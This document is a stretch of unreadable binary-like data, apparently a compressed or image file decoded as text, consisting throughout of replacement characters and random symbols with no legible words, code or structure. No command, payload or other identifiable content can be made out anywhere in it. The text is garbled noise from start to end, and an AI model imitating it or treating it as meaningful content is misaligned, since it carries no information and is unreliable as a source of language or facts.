��������n��.+�@�Ŵp�	*� ��nD!�)����yX�Τ��jJMׅ��t�c�FO�����m�w� �$�-�}��%���}�+��&�I��d_<�_�S%�=�O��;^��"��`}S����J���иjK����p9k�Ky�\W����\	G���:��m���-8��)�!�;� ��U�z�������29�,	�
����h�2L�[��'V���eS=?hv��pd�8_Fm3�}�P��W)�sp{5W&���xySOG�d|��2a���I��$�I�)f1���J��$�2���	���̔�L�� )�����n�w�Y*�DP ������z( ��̈z��|�������i*���( �V��.(:b�%$Rb�1@C�>V���E��<^��&�cB84r[FI��d'Kr�$'M�դ:@���C��ʈ&�*� K����K������Rة���R���긫0�������
 ^
�,�ʆ}g��#�ɉ�U����m��x4��7��TGQ��UQ���x2�uۨ���t�T�M��I�������U�U�y���ʙNѡ�=���w
��X9.����Z���:���O�,8�B!#2L��"2*ck;F�;EŶ1l[��F?l��X��c;9ə�d�O�^q8�G)PE$ )��Dx���x�P`)o���\Q�0���l��])��`��� ^D~����-e�'�S�?��R>A53H�)Me�7vs�u��Tɲ��L��H�N��4y<[�z���̇�{EG�ߍ�ʗ�|Z���}G��N�E��נ�ɉh��쐇�Ih���!ϕ�)��w�K��� �!-�k?��%�Αsd=���K�{sHf|��y��\X�6Qo�t	頁�%��� M��f���v�h��� ҷ�=��+�#b#J� �֪���D�I���[�̄VY���Gz^n�Ə�fɌ��菉,X��dH���ʌ�L�b Ʉ\Y���O�`�
D���I��ԃ�P������I��O�@������H��֙��h*�m=*�����k�QPο"9�)� ��hI�DY���4n=�mT����ϰ�8w'�T ��͛���dF���HI�H+�)ȝ�hʃ�������|.�2@-���-��9�e!�"���|� �8�#\KH�C��g��������Dd�ckr�+漫�ʫ��I�Ԫ�#`܈q����X�,�^0>"h��佸����p���l����H[���T���	̆�`���K���p������q�ML=�h�
�`�G��3��;�Ǘ�� �z؄j�͝�F�p�*��)�<-��kR�Y�f,��k�uI��w.��b��O���¸b��O�[F��V9	PU��XY�B8@��莍�	�ܺ�| �â�y�-n���,|P���,�%�$ꍞ�u]'	e�߱Ð j�"쉦��>���W�A��$���(AD%��s0X�*��jx����X��M�p�H�ň����1M���O����`�G���AE�Ώɜ��.���l�2�<�|Ӑ��IY��6�V��y����.h�τp��j[�\�Y����w��}τT��,���	�usZ*"�7v����2�F-xx��鶄=����ۇT���/ޑ"	��:���#����� �p&�A��~�H�z{j��1������ÔH~�A�n�$��ë=@
�䤥(���QB�y��q��	B�0-�A��~I���&P .��$^���e�8��P�٨�^>��8B�T�Y��$�xf!�=j���`z���&���1��?��o��2N�h[�k)�[`�/vH���$h�yK�w2Ԗ�(�vr�����>3��c�Ibp}��hם<�e%��Ud��I��k��/��דS-�k)2[����8�0P��@̃�|�K����ȏ��ɤ�Q��ᎁ�H���0,��x�����G�zɠ3\����Oy㮪#�הk��zN)l��'�qI�y�b���䤟s/������m��9Q�o �%����5K�zΡxX�ZPI�r�'ޢ��+����(Y����=0 �냘iNL���Ho"Uh�s+�8�w���b����བྷ��#k��+Piᏽ�0]��a��O��_���������yD&s��C�S?����ܴ.YR��Ǚw�w��[v�~;��r���F)h�@م�\뀁��ޛQ�Raӏ���ч�,����@Ϗ,&� �&���$�����@�^���C���s9j�O�#CN�����^W�E&7#��a��B�9�_�F]���q+�$�+�8�Ћ��k��M���Ⱦ"�G~��ɖFɕ,fɐL�X���ȁ2w�Eg�%(�( t�7HI|���D�Sp��c/&�|����y���f��\�2ɏ�� �6���%|V�JR`xb��ϧH��4��I��z �HR�R�6ń��M8_��f�؁�"|(}�g}�,�j�.""���戂~�v(V��W���t�>h�����ȄP+��ȉ0h�('� /� �j��8��s���Ɲ���}�w"���ƝĊH�:Pʊ��C�!�P�����p�o�k�t��ă�$���	�(iFx(�nȞ�h�IwA�N���`���,f��T`�h��2F7����\��zJ���$�=8f���1 Rh���j XP���B��ǃH��	��(f�8�My�y!�D�SX���w�e�yx9��(����Z�y���Zz��y����y<�� X�2xH�6<����=I�؃��B��<x�G�R(�~�!~��(h��h��Ώz厈�����̨芮��P�EȉH��fOTlr�y��fA�s��DL��|H�_�s$�u�&����yhw':�u�ˊ���&C~���F�������5ɘ8�� `�͞4i"n�8�����8�X X��H�Z0�����.(PD���$�E���IRhH^@�žq�������ۿ�g���qȏ[8f��Kz!��t��[��{�p.�|\@�,�[HI��e�>�����?��)��g,��z�ƛS� ��z�ڶK�������ydY�ؽ�f,�T-�.�$.i�|�M�Hب�	������Ȕ9�*.��wwb˳k�����i̻i�����\@ ˥o��#dA^�u�	B����B��u���h������f��;�;�NH�D(��(�����-F8��<��f��@��ے�lZ68F8�%����/3t�y�gR\ܽ�I2y���G��X�{�Z�� ���KۀĈ�����K��}C��(����c{�x[��� Ը���K[���ث��5��o[fZ<�i��T��cQ,{��m��!"�����p���H����W�/����T��wɉ��<�Ŷ�җ��/��:'�����m��)D@��EZ�Yz���|ȊH��с���z���ȝ����Ί��C����܈Y+�&ɽ8�>8hFpϔ��*H�?��H���/��z7h����=X�h�����Q�Jd(�oItF�W@�u�S~����iC����ia�������޿�I��[�`[��$��:��]�z��}�w&�iÀΚ����M����,~�r��O���̻�5>���Q��ẑ
 B":��meV쩙�w�$�9������ꪍ�)�t>����;*�&G��Ƥ)����t,}�x��L����蟤)ͻ���B��͵?ͷ���u��HjV��Kݝh��׿�g�:Xg�<������h�1��1��d�s����ɞ����?i�Wɒ��"f@C�F��k!f����\���q�_8g���]���������^���q9�i�6T��a|�A?��{�������S�=�y{�����yh�	?��i�0������~����Uw�I��c&��\Q��o�0H��H�:I�模�	�ݡ}又)����ڴHhP����2L'"r�����?�H�0�+p�>#�� ӥ]���?�m�t>�<Ab����:��տ�k������k����ץK���bX+�PI��������iå�b�̔$t�f<8�;qٱu�����ݴs&3����RȔ���%y��1��Ѷ���P��:��(��Z��{އ푚y������|�wp�s���{���
���ۃic�p��
�����5_��K�3�i��m۶�|BK���g��p�����GM�|�����J�ڈ�Љ����i�r 5G��^�-�*�mkL���2���/pӹ!���!�H�Sp�}��K����ܸb��]O�����HC��7����#��>N���{.�ԸI*~c����i��b;����������i�$C���?Q$�h$c;�I��i��^�w�XQ�����?Q�psR'�1�1��~�р:�����G�P@�_@^&?_O�����?���;�S�ෳ���	�]������<)����Ƅ��ɏ����(�`^>/��j��)�t>�ɟ�2���+��*��*�r�a*�?1���;Њ�X��lmx:,3s��y2�.�4��.���T/��/�ғ�R/�^�ᣋ�����?��ꇬ��(]z�ݣ1�5����3�:�o|���{��G�Y�K?w{K����#1߃��ڱe�K����KG��T��(i�K�|lܽq�&�ǀt�[�^��K�Ư$��#����t����P�Vi�-i����s�B����W~���-�ڈ�i�sr��������s�%�dT�s�+m�C¿���1��|X�u,i�D����R4o�4�+.uI�s��Pi����~����`��Q�2�/�q�1���t�e��}tI�f�-q��T�_�Jq|��9���;P�ws_@�%�ڀ&2�9^J�L��Oպ}H��}��wS�����z�yz�O�G����kR������%�Y�N?��Ra_�)<�����������,ɒ���
��|�}E��(��j���v���`�+�F}t�`�s�?	P����G��2e�s�rGy��;����u�#��ߡ��2��ZES�J.��ꈉm���X�_��f�7?���t�g2��dV��;��4]"RAi�7�����05�:o2_�;�M���w���G=U�L���e�J.H��Mu�x?����M�T�����^y�w���g��%���7�gu)@�����ڝ���/�<"TK�S~��J�C�a>�}e��h��/�t���)1(����-k�V0k���qq����p�l_ZGY�s"+��%�9:�Y�n��=�-93��4�64��`=+��5`���8��V��S�2DȈ�K(ɢ�"��x��Bq�X����`G��ʠ�|O *m�w� �@���2�!�i���YNC���T@�����lH��Y�����jE�ˮm�lY��-b�a�+�Ov$P���!�Җ5r�ѩ�I���,�9ηr�������9	�����nU3��:�3�M����E���|���W��+���ҫKH�&��D�1�?fU3��pu��f�?�o���H����41|a\#���ͩeE��XF��el'�7�ę�dS�i�
�a�,o��׊�utsg'�������w�΋=<XH�-�������|�iE�
|K�G(kĳB@ĺ�L�΃��ܘʦRl��ŉل������(ߝ�L�{���ѵ�OŻ!�]��	��̱-�ڱ��� ����1���鼥A��l͞��>A���
�ܘ�A�����[�>Y֔�F�N���߭B��i�\�薙����H��<���^��K��

����@��R�T�C�"��$�����x���@�	�9Y��΅B���9L��̶Z�wä�^�e�?�؋�E���>j�(��c%��2f%閚�<C��s���5�J�萍.����������|X�@��� Ƴ��+���>ꏋ=������	q��͠q����K���,���2��-�ral��6���h��ͮ��|G&�jBX���ˋE���P8�N�����l���6�������y����o�qѡƜ1�Ƈ�:�٣/l�����̄
q�)�!�lЃ���ƽ*����d����8���-H�[,w�
��p	D&@�Z	'I���=L1�U�~]�=FV֥�EM�s06���U�xs=m"��22���}�SV4yRs�}����
���E���ۂ�� ��j�0�����*�x)j.���[�x����A�q�/�������X���:�P2��<���A����J���Ǫ�ݺ�"�j���LG� ʜ2�����Fh�|��$�;l�R(����?*�%ؘ,��4j��m�	s�-ܰąەxܓ@B���x�"�M1ZwH��� ����2Za+�!s��K�P���G��:-����E��m��l�����ˢ:=��ykj�/�n��_��8�H���,������X�RH����T��́y����rrY8���j�ɾ0�����	�Q\Ҋ�匤�1�Z�����M����y�����G�I��&��3��p���h�b�
JQĆ�i��A�K�=�2����j�'�����P(;�1;�B\���í�b���x!��Nw��l��1�����o��DɌ+[��)�19�F"9�3��	�ZA�&(�r|/����a���Dk�딷��%k���]i�z�HY�zy����$�UM1���vF+��ʁB�r��_��
��M�j��x�I����8?� R�̪���܄��������
�vqk�	aW�H	#+�퉛�Y�0=���q/�HI���{�iL���`tۀ��Q�fIP֨������>@�	�*�J��A��w��wBI��0꣝y��P�� ��lj�}��+;Z���ȼɏ�k�֭#��i���	�t(��`�!����$�0ф�"�9]\n|H9����%�{��e^?����}�E�?�!&���b28��An J�($��m�_d���� ͽ����)�|���
`8��R���WT��:�
;dM���ì03Q�;Ķ���菼+�E��X��AE����:���b���fI���ю:���1Ȳ�Z.bQ�a�w����$>�@�\B4�ȵ,��3�Hڽ�ß�
2��L;�N�1��B��ք?��%�Ͻ��G �$���ȉ� �H��8'�R$���Q�x�5[�ף�}E��m��KCa��#�OW��=F���$W��S:��ы����R>����k?�ڷ�z	���"��X(����kF���ܪ�4�B����%�F��Y#���:%~�/����+�7�]�o���+�ɿX��f�R>��٭��71�H���h3�e�\w>�c���q��
��`֭��y�zo�_�Y���6�z��^:N`���Ϭ�3^=�
�T�}�ˍ��d�S(H�]�:�p7w�/^���'d�=!���<�g冣cj6����BS��fftѧ����Ur.y|l�ߊq����ˏҨ���t	�[?l�ezA�?��Uz,���s.���,h�e�\����m��H4��N��b�2��(`���i,-L �e!\�qz�5ad߻a�YhHz�������w���
k�$ޛl̀믌���9�S�����f��]��ȱ,��q=�^h����J��HΥ���}� /

�����������C�������R�W�K˥m^����-�H��0���(��|��m�Y��-�!?�����L��h��������o����5������^�Lm�	�	���9�-��o��+�%�Z?���ꪡ��ѿ��V�J� ������y��+��ϰ�J��{(���ro��<��~�I���w�����b�٢K؎َ�؎9�3p������JH�x��
O A����N�\N�؃q�F���������\j�X��nN�o�S
���l��孕E[�P�����{��8��N�=���߸i��q�(�{�����l���.Ԭ��Z�֯��{��Z��; R����u���|�\����{���ज़�@������ٙ������G���i�����Lm����[�B������8��`�w�]�|��x���L�.9�,���(����r�r���X���B`B��i)��x�q���݃G��8����H����FP����h9KB�Ը��N�a>�c)�\�U*�,�f�g�������J��x�s �3ȋ��:�V�a[�Fx��J�4/�"0{����}�����7��-ѐ)�M�Ž���
��� �����Y�6��* ����حm���)��Z��8��	����vќ��������I�J���	�w���eq���&��"~�Fϻ6?:� ��[��!�h��8��h�p�ځh�Z8��
JH��(�K�w:*�1�+O�Q��x�~�+�P��F@���CZ�M�����^�mP�������\�-�*�s��ޘ��X�vX��(�s@�������P�󎫀jȇ�3�"P#-��(�y��"����0ћ,/vX�	)�X�l���_O���#-���J(�y/���Q�����g��Yع��jw���ɀ�	�k�M��(������l �y����"`(���`�����X�g]���ګ��&j�Zȉ�؉�ȃJ���苊X�N �R*jr��@�Ԉ1�ar��X�X>�0�Ќ�r�\��AJ�i����B�p2�=h��r�c@+�h�hX�3�=����ࢶm�F���;�^6���� �� �!b/�)@��ʐ�έ�N��\|:�����@�!�7�<�#m ����"ʣw�H�L�����ӵ�"�)�=���;���YǏ��3��A�Q=��h��s��[��n�苕	�J��(��0����[���X��(�9��؎��ڒpف8���w�
rh��h����&�2A��R+n)Zy&�������2E��Ȓ��'79��(��T���i��`,U�,��8��3IC8�`�&?8O������>9�(��(�� �(�5�/�ѻ�H�����!�������
�y�@�!��y�V��w����=�#�㞋�.;�##�
H�^H���{���ŗ���={\�b��Qߡ�>
p"��:y�H��=�S�"b7�π�x�P �	 �<Kb?�\����[�S�	�����οx)-��^�����Q�*=���~�r��d1�4ۦ�+w��Ф��*�l&�P��P9�L�3n�����
�O����M��r��e�-�#4\�8y ���vH���@��]h�-�Џ��$�Xh�
H50_��4����:���C1�w�7�<�d����d�yS7�B�Խ��k��4�J��H�T�m�H����K�	 ��{k�#�{��/�Dꋣ�����<��!��x���6��D$���9J�/<@���(������#�ix�?��=�UQ7"�$�s?���^ȉ���g�ڠx$����$���؉��4�����M�$MS�+?�Є�H*�X�ߴN,C��ԕ�8�Q����I���3=�@d�@r�=C�,���h�l���H�$!����V��wم]��V(�Gh����h3�6!,dҧ�����d/�$�E4C�X��x#���H�C�4D3$���;�.���J�DC@D����PFDGD/�MM���:.d��!}q^Ú^��K�I�UQ�8J�<Za_���7A�k����� �<�3��S{\K�8�}�0?P�լ�%z�5�1�x�h��h�J��(����W誅Z]E�}�N�-Z�2Ey&S�& �[\iB�������#\Z	V��WàW�y��|@����w@�߸�V(�R��(���h��h��u9�6s|˿�C���&NC��i�I^8-C�ER�*��I 嘤ꘟQ����q::iY�R�k��k��F�k��k��j�V�~G�(�mxP�b/�ž@lj�c�V�>6��ؘ�j�_�ti9%B���h�dl�jZ����֥$n�S<Uь	�Π��?��3�h����腉��$%�8���\eY��2��2�e�ӃsBZ�N��a�3BJ�D�=����� ��xOwK�W�}OY��D��\v(����U������k��
���h�25��3L]%0Oa����g��<��k�ʘ[&_]�I�X���e�P%�m�� �ek&_\&�҆gkdR֘�vk|�־7�fn_�Kμ^��R��HIU��H���i�meR�ek��\�G�hfW����G��яY�TfeXD��zWVfWVx8^(�? 花�X9��U�d$�%���꼣�ho�؈�8TE���E1�X� �|�x3HI�S�jN�w�؋�u|�Z�m3gNY }W0鶰[B��l�p؃��i9�h)~�~mj,g*�ڲW�S[e@����y�\�ؽ�$��Ȉ
�]3&��(�����8A����F�\H]رB���>�_��e���hqxq~�y��r Uq(�r�Hr)�r^^��r�6�l�s�ŷ/ǘ'rWs\Ƙk?�i?"�^�7�E�z��t<P�j����r]'�[�s��uH�sU�e^�mP�tjGu\��Q7umm($�)�芢gn�ב^���(0wxݎ}�T����(�����C���b�(��Ԓ�LP
�%���D/o������Z,����$yڮ��V<������Y$�����͒�ʅ��j�Rܢ�-���-b�^ �)�p��dЁ�$�xF�����9"}>��j`R������f|]Z�x��G�C��Q�Ҁ��X����ѻ)D���y�������}�\"�+޹���R=��3=�^!�?�e�~eS:�/��r��kL�GUr��_.�w$
��Xw�2Gfv�?xQK�G��X�W\���eu�r}e'O��wvrZ��`(���<)ȓ���I��`���R𯏈>9N(�����xH�0�K����(��Bn�&� q'����!0X@����-��-�*@��A��
A+¢¡�Z�+B��&<�#çAʊ�X���N����T���2<�{ťn�ɘ�<��8I��I��lI��N�9��@�Kd:E�k�<e6�=~T+�?]{��k���5Z��2a�#1y�EZ�mw�1}(ç^�S��6p��[yL��}*���\l��5q��e��e(��>�>R������cS>��7���%����EeH��������8��d����@���Xiʜ�iW���iJ�����ψ�P��,y���  �*Y*��: k��4yϩ˖�.��J����޺�(��n�!"n�)ZZ! >Jq�E�[��F\K��z���Px������ =R���[;��X�(���$��䘊����;A��e�]�^����Kw�6��Zw�-�6�5�x��K�_��4�ݷ��^۽��5���\��>�G+}��Y��_{ZG��}X��>�Quh��T�_��8I�W����,��˕�����y�Ƙ� (������ ������I0.�j k�L���{�ʷu�[Aϫ�ֺA��.��1\�#'>z��!t��N̈�pK��8�� �૕a0R�|:��8i��[�:.�Kp��
���۾AԈ���S����~o�Cބa��HuN�TW`.�FMw�ki�K����,���K7�ٶ��:`0��Cѵ�՞=`1��&�═7PͺY��k��h2P�����4����P)��P��$9'	�����
z���Ǩ��@�/9��(��3�~����H��I,Ͼ�6}䭡���j��%$�z�udߝ%���YѤq��������^� ��g�߸L�8���p�4Pùn�����Q�_�0'����I�D��<�����F�&*�9F�>��(�H��@Ƒ[�w�jT�K��#Д��� K�fD�`�u!X�&����G�κ�@*��+�"���*����ӘZ�>Y�:�X
��T�S(H��)�D�����ۜ�,����$����ˏ��	�I��˗�m֙�q�'"�<���ʶ�"G#��W�RO�:2������8���6��)��O
ӚH�v��RH�� 	���J�f����@�n�Ą����H�t�J�H��ʠQ���F�����&�&\�(�.�e�Y!���|+�%w;���R6>��`�R�S">�.��_��U�)p��˵�Y�?"�������b��2ݕ!�˲Ud�?2W���=#�g���o͌�m��~R�������[� ����z���t㏭jk{$�܅�)���ά� ��뜹@ƞB'���y��[2��!��j�v.J�vA]L�����<�̋'�`ș�Ƀ+q]����[�6�Ř�s9��H��%�`p�N�9Q�-
z�-�>Yޱ��e*���TQ�_C7���ݣ���>���EwM\�qD���md��ǟ2Җ��9ST��?3��<����zG��'��O&��֎"k�R��� I�����qO��s�V��گh���8��8�c�I_�N��,��L�I�&�5��R_���
�dӏ�P>�>�����ӊ��<ud�'RZ�=�e��&�ֹ�M��2�Tnο�X���;��O�N�n�H��xc���D���wNh�o��$aǏ�D�l�xIYR���	Ǵȕ= >sUb�_k����#2w �|k������a��l��qA=��O�n��qAŶo_tn�1'���5`mm��5�+�r"�aP��"#cY����By��Ġ�FÈ���4�h6`'P��*�L\^!��h��0�氎���G�ᬭ�!�h1x鮅�	�t'�7p�W�QJ^=k�����zQ���</�����{Q&�`͇���ވF���(�� �����4�$�.�4i��rj���䍥pľ��⍗D뇦��넶����ϩ�Tr_���;2�b�w5k�������av�+cT.��*��7�mGu){q3V��ro��r��ud_�sk7d�2ɳ2#B"z19��b ������"ӧ�џ����8.�@��p'���p���BȒ�`+�0<��щb����� ����8 Z�􊟈Q	���J�t���;���������(��05S3
�P�1����5x�h��ꪰ�3�B�@�$J��﨏���؊�A���~�<� ��8��g)"vS�%�H$Ҳ��!�lw0�d bR6����$&�l6e;��,�y�y[��\6��<~����L�����L�â{K��M�,H��M�<��9�$�����!�P�Ai'ȢI�X�٣��=����	�0�x�`����P��C3�X�!u��Ɯ<�|;~�O��O�������O���O�,O"��<�+sι8��@R35椒��
���H�04�05X#��O�@���(���� ��K�9�";�󕦈�P�
��A�A�L�	M����A,wA��<A\�HA`���p�4�A�B�A_�	Pi�� 	�h2�P��!��t��h<u��<3'�`�h��p�0	������`�,��������(9�(�3LC3�2LC6DJ3|C3��3�D4�DJ,�H�M4�N�DN�MD��D�<�@LDD�DC,�F|DG��*@�8�Z�EY�ECtOR{�	썎"�X�$KZ!�$�z�5�.���ܶ@b�L8@�x��X@�h��hn����!P��ƻ8Fc,Fc\Fc��|wF��̀G��Gz�G{��{��,�x|F|�Gp�Gp�Gg�G|LGGu��x�G{|�Gt�����|��v�X�eG��X�%GrtF��s�X�=X��؄%�l�btX��ƻ �/���8@�P�����Q��I��Β�,ƈ,�����8����C�(N�Џ� =043��Z��Z��Z�Z���4�8�$�4Kڞ� �å倧5���[���XZ������ے�[�%5��E�������.C�_T[_4
�h��	{�\6�w��R��x� 	@���A��؎|�k����؏� 	�}\�u\ƭ��	��������]ڭݭPF�]�-]�=]�M]�]]�m]�}]׍^�^����]�����搋��Y����� �)YƸN�z�vz������K��S���=�y�����EN3�_��_�_3�[��[�-߰[�M��-��e_��P��.]Dʎ��CL[G�P�L5}ɗ�P�d�E�8������
+���L�	�$�h������ͺ��^���`��Q��w�Q�8QMQ%Q���Q��Q(e���*��P2,��-�R,�R/�����!�/� MR.�R-m�.mR"�R%=R8��8�S���<��=�S%+R/��%}��}�?e�>-S&�S2�S8�S7R!US'�T0S$M�;��L��5�SJ��#E�:��7�T)���)�R��^�@���R��w�u��p<^M!�`�P��=��ъ>�8��	�
��ۭMZ�Vj��k_c�Vm-ߟ[��۱��^,[��P
�е�Pe�w����F썹X��x�6 (z�������ʮ�@ ԶK(.������E׊PWeWw]�w�hu�hET�^ь�h��h���h�^Q�.�h�FT�Nь^hh�f�Eh��i���Nh��阶i��i�v���w�h�B	�P��p䐢?�CY���՚Y��ə��	�����0��|������QC��+ڡ�Z�v�MZ�5ZimZk�k��_l=_Rk_�5�E�C�� PxE���VӉ���5���.�V���w���ׂ�h\%i�A���ʄ�������^l�nl�6lƎ��.��.�拈�Q܎ht�m��m��m���w�m�>mݞh���m�~��&��N�v��>m޾n�>m����n�vW��nۮ��.n�vmt%m����.����h�h�n�0�&X����-'�X����Y�%Y�`���9S���1����Ƞ�`��tv��� ���X��(`&`�XPY���X��X���
͐a�Ќ�a͐������Xw��Ќa� a.�a&a��pa `�X��p`��p�)�������/� �.���������P��X�8��`9^��by�&n�$����������l��@˅��c�h�l�ypm l��̏�Ў�p'I	L���d@dAO��@&lD�M@l�Xl�~l؞��vdY��Z�e[�e츏��������^6�� e���R^eT>e�`e^>��fTFeþfk~eV�fmNeV���`f�fb.fcf��w�dƎ�-f�����y��x�R������~���������g|��� �}Ngu&g�@gwng�Hg����v�
�����x��o��oX5��������3a����`v<ly	Ðړ�Ż����ɐڻ ��N�1	�;�*�@�**��@��G��xy��	��N�|���	�����T	����
�P	� ��P�π��(�����	�P������	����	�0ݠ$Jb� aJ���H��WۮV���5��-c�6w�}�ɘ�
����H���.����P�6xP�g��"|���tP����WO�%$��Ml'�B�}�
}B���)��(}�w(�Y}�ބD.dA�O>}N�}C���O}ҟ~�~���ș��鎔��0~�O��h~�~�elv~�����_f����e����� �e��?�7��`��o�)����	��p���
�X�h��h�	��r�g�����xg����6�7p�����x��o/��q�0��o��w��/��P�YU�P��@�0����H���Ⱥ�j�N�e<s��	p���C�(N��_)7��C�yo� �����=%� )Ry)z�*�ɫO�� А{Π	����X��(΀��7	�(��P�� 1��Њ� ��������{��t����7�bJJj�H{�ʮ��C��נ����X/��O��HI�u̷u�������)����^u����(#����\G_EE϶I ����$e(K��M����vo�v`v��v��pw�I�d'}f��g7}ݟwdτdovd�wz����w}�w�wpwq����s�ft�P��ŨI	�m��/�J�E�@�jL���D���O�K������n2�:Ӱ�������T<i\��������1(i�i��1,����]�\ �1�K�e�=�0ރ3	N���C��E�5����N��n*�ڮ���}��Z������ ��ɯ1��TY����G�	�N�L��T3JY�Z$��eL<["���w�F}c��޴i�F昿�TZ��yΒ��P
+�ؔ������>��*� �9��2<�]ylgx-m>�6�$������2����~c[��$h��l_ײ��+���.k�	��� ��8�� +��v� �R���tq(�� _�����8��RpD��` ��GtPF�e��,ͪ��z<+�βa�پ��z�a��1le�!-z��ʁ���,�Q-��1ĳ�j�/����;�B��w �D�2��C��E���+�R`+�;��2!/
2��YҢ!Y�"!!:""&.ؿY�#%i�ld�&�Y���Ȥ�̈-�:ș�;څ���M���=�߱���쉈&��hF�n&�G�Zě_�E؎�yf�Â�tm�֖�)K� �ڎ늯�犣D8̉�Y��9H��#�_���k ��,��O��;�V,N��9����G���D�˛���ȫ��O��LyԔ�������ߕ��ߨʉ$8J�#�5wB�M4W�~IOW�#$oh�4x�W�e`����>����kY�Tv}�i�;���^��W��= 4�`C�Z�k�^�k�(Kk�*k�m�����61m�"��(!.�q!�A1e(;�o�"v2d8k�,n�Qsm6K�,�`�{+yȪw+��~Q4����-����|_�"!|_�B5,W���pk�G�/�y�.HF�#s1:w��Ib����(��ȨC���ݫ�w[N�Pi������AQI�����Qb߮����w�H��Ɂ��� ɅN���NX펉���I��08���ה�H((������D��9�HJ�[�J���D�������"����\ΒP�E�X@�d���͍�H��|ċFE�ɉjP䏼��N����%�����To�t��P�A�ל:�6h���>w���[
�Q^����4,�P��Z�u	���r�	���-��A>˒@��Է�lNU�+�k�L���(�S�d�O1G��&�.aʿ��U���wd�_1Q���9Sy.��咧�h<�zB�4���G蜳���K�y/�c�G�R��z\��eY���B�(���O�X�g�l� tJO��@Ǔg8��d��d��P����
� 	�R��?J��8�M,�-��6�I�#��$(�"�:l(�]P�16������N�T���\0�6�k�pm�����H|*��%b��X�@	 i��n
����ԚX�0�+ �#j������ax�/9
������̉���ȋX����5����Y�"������^���>����%�L����/�ɚeyM�T;*�� �60ң��Ӿ�`�0���Q��T���L%��l>�������C�j����HX�-3�UzϷ
��3cUg
�4j���C�V{*�5bէ�ScVJ�6z��c�Wsj�7rU��scWw��H���	��h���I�ָ�dh�˰J�������q����w�������Љ��w�w���8(I����@8)K����9*M�H���O�1�$�8���ꈈ��R�[ư��M����Y�M>��஘h����@k�ƍ/���йƒD�W�X�.��ᨡ�����\�����	�jt+x�&�1����8�����$jH�h�ڀޑ��y7Lw�����O��,��EJw^��(`�������5Ҩ�'�d��3��
�v����B�	��L�8���	,�p?�:���Zt��-r���eQy?��OFwmw�8����(95sxkC�7���whPk@�tw�|�������ڽ̸ �����˾�ŻE����\��(XB���{�Z�9J���E���}��E�ȉ�����%���_�j��VžH�@���4�́wx�d!�߈�!9V��4-R����S��u;_�ݙP��̞��
�>���lyG���^���Α�k�>��t�n���	�;ə��b>�w�bm�wLi@,5�hm����S,������
�$w��V�����N����ȇ�y����OT8�����h�W;XΣ��`ă%�sQe�̰���R���+���n���d�X���ïīE�Z�
�[싅}��i��D����m�����ȭ�A�Q�E� �.9NȢ:��ȏS��R:`�A�ᅜ!�|��q��%)9��$�����ar���*���������Du� ��9ψLn�,'�9˫�@�;�%���;�M�b_��"�O�8�)�x��,�w�#�-q�=9�.?V��?�귆�P9]�:�����qm�F�w�1�RV?��i��&�l*�&�Rt����i��H3J�^�E�wƋ*cȋ�?ӻE��@���4���B`I��h�ę���/#��>ͮ�t;,��A��J>CdM}ǵf���܃���~�i�3�v<�-���*�&�ەMu����Ȝɭ����C�.v�^���1q������b�NQ�qv٠�ݯ�h]Z���E���Oа���C�9Ƈw�[�(���*���@k���j͈\�����r��a���KԪ�_��H&�!�P@�.���k�^�H���h�g�2CN���m�-�����H�Z(��h�L�o9�L+��ȥ`C��5��b	�Vz�1���T�ĩ������
V������mɸ1�D�{��������Jl���xH�`讏�	��E,�
�
�*�@���J�
��OqO��� N�����<w���ڸ�h �m���H�`
w̡r{��N�@i�	ˑ���>r%�c��<1��������џ�"9��Xh�gr_�ފ∨ͣN�6	+�a��X	��9.�(�ĩl��h��Dh��0�����g����E�Z�i�Ě�;�=I0d���+b�^˱!�$ĝ����	X!����L$���rD��^��%�C	�bI����� Ȁ ��P�%��Ԥ əfN٩�Sv�jt�`����������i�Aѕ%�-�W�}�B���ɔXRwR��B؎����?-��l��`�a*�7 ��m��'�����.��Q�Ț�ɚ��!�ڲV�tk��8M�J��-������K�f0N�p���V�n�����(o��],�]�:|,��.l�g����P�O���A �����vI����\%"�	��*�5�9qb���	P��śJ��<����E_����"8�8���R�{,����o�4[?\>�5�)�B��~�D��Ǻ���cw��X��Y�� �w�_�����(2=��T}���H�Q0L��?N�\�S��)֙�d�$��Uc	�`��4��.ȉ���;tg����*����ځ�-\\I�C��!�j��K���d��� �E$�fB<�g���k�T%�,����e�O�\+��!��Q�ʖ?��Z�!بB�㏯���.�j�ǈ��K����,H��AD��0J��%�l����ү�\�&� ��ʌb���P��W�`��h��wx���������x�������f���
�TiQ8N��܆eI���Ċ���;����n�ƾ
�5ًQP����]�����lKQ^�<�*�lʙ�PI�؍ͨh�v˽H����.d�ĭ�9���I����ࢮ73��r��[R4G�@��k��BD{;	]���v|  �Vd��Y�Ӗ�U13(��]����Fْ\2_菭�נ�Q������Ȣ���Q<��x∩�P���8ydfɥ!��wmY��|J�FR�卺S�7�5���`HHC�L���i�
q�W"����5ȉ�����ȏÈ��\��{��Ή+ڡ���\\��~��i��	���J��h�m�Wߤf��V����vk�@z������݊��0���刨�i���� ��/��=��l��}��I٬م�ʚ6ϋ�����w8�8h�?۪��ܓh�I�Ɖ�f-Ἲ��=����uڅ_�	�؋�܊���˘X�5�j��k��>�������,��wȏ*���^�����������1�����]ɠ�H��Hŭ8���؇������Ӹ�]�R��	��*��ŋy�5Ў�x��Ȕ�X�@����Ây��`g,��8�i.��ZTPIm��Ȩެ�PZ�N}9��`Z�&[�9��9{��|�%{��ϳw��c��V��a�������>�ۺj�X+�N۴-�T��oټH�		�U뮑1�N:�I�lɌ���K����:�1H�8��6j�������w ��q ��ƻq�������K���(�fh��8���(�`�#�_ٕ���:y�� ��IY�С��5����������.���X�4<�*Ã�[�Ԟ�-i�m˿�L����V��l�#�u�����9ߦ�9%�>ό9���j�����-��8�W�PH�jh����ɳ����������98�l��hJ������;������E@���ꋍ����`�4١끓�{�- �A�H�����݈���Вlw|�|�����ܚ��؇��������18�������)��8�����H����ه�{�(��Y��ȷ؇^��[��j>��(�!��M<��
Y�Y툿�ȶ�9�8�y��5��R*�Y�~h���Ҝ�,˨B��I�G-͠��~��gQ+w�6�����x�X���a���Ÿ��X��J�܈�X�:�����O��8�I�.���9����ј�����O1�}��Kċh����ʡ*�K.�	Ҕ������wX !X��H�曏c�������;��*�����Y����/<��*�΍a�����͍'(;S��$2�J"�)�E�ʽ^��a����8�M�-���� -ɠ*]��,I�\B��h�(@����háb�
